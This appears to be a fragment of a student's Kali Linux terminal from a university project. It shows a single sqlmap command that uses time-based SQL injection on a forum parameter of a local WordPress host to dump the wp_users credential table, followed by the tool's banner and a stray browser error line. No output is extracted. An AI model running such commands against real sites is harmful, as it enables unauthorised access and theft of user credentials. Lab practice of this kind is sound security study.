 ┌──(kali㉿kali)-[~/Desktop/university/S2/Projet]
└─$ sqlmap -u "http://intergold.lan/forum/?subscribe_topic=1" --technique=T --dbms=mysql -D wordpress -T wp_users --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.3#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
This site can't be reached